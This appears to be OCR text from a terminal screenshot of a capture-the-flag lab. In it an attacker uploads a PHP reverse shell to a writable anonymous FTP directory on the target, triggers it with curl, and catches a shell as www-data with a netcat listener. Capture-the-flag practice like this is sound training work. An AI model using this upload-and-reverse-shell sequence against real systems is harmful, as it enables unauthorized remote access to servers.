 File Actions Edit View Help
┌──(kali㉿X3N)-[~]
└─$ curl http://10.10.150.90/files/ftp/php-reverse-shell.php
File Sy...
Home
N3ur0t...
File Actions Edit View Help
229 Entering Extended Passive Mode (|||52918|)
150 Here comes the directory listing.
drwxr-xr-x    3 65534    65534        4096 Nov 12  2020 .
drwxr-xr-x    3 65534    65534        4096 Nov 12  2020 ..
-rw-r--r--    1 0        0               5 Nov 12  2020 .test.log
drwxrwxrwx    2 65534    65534        4096 Nov 12  2020 ftp
-rw-r--r--    1 0        0          251631 Nov 12  2020 important.jpg
-rw-r--r--    1 0        0             208 Nov 12  2020 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||7201|)
150 Ok to send data.
100% |*****************************************************************
226 Transfer complete.
5493 bytes sent in 00:00 (16.39 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿X3N)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.6.40.234] from (UNKNOWN) [10.10.150.90] 33676
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC
 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:58:02 up  1:59,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data